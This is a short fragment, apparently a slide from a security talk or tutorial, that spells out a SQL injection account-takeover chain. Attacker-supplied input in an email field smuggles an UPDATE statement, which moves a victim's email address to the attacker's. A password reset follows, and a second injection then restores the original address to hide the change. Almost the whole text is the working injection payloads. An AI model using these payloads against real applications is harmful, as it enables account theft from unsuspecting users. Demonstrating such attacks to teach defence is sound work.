 Update, retrieve password, update again
email=whatever@me.com'; UPDATE user set
email='myhackeraddress@gmail.com' where email='some-user-
we@found.com'; --';
Retrieve password for myhackeraddress@gmail.com
email=whatever@me.com'; UPDATE user set email='some-user-
we@found.com' where email='myhackeraddress@gmail.com'; --';
 